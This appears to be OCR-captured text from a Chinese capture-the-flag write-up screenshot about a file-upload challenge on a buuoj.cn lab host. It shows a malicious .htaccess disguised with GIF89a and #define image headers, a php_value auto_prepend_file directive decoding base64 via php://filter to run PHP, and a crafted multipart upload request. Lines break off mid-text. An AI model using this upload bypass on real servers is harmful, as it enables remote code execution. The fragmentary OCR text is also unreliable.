
GIF89a66

Apache 中的用户配置文件
.htaccess
.htaccess:

#define width 1337

#define height 1337

php_value auto_prepend_file "php://filter/convert.base64-dec
就只有
要改包
.htaccess
Request:

POST / HTTP/1.1

Host: 11bfa6a3-cb08-46b8-be53-c3fe62e8e9d9.node5.buuoj.cn:81
Content-Length: 448

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://11bfa6a3-cb08-46b8-be53-c3fe62e8e9d9.node5.bu
Content-Type: multipart/form-data; boundary=----WebKitFormBo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW